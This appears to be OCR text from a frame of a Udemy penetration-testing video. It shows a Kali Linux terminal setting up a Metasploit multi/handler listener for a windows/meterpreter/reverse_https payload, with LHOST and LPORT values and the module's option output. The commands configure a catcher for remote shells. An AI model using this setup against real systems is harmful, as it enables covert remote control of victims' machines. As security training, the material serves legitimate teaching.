 Applications Places Terminator Thu 19:07 1
root@kali: ~
root@kali: ~ 146x7
root@kali:~# go/meterpreter/rev_https, port 8080
root@kali: ~ 146x31
msf exploit(handler) > set LHOST 10.20.14.213
LHOST => 10.20.14.213
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.20.14.213 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) >
udemy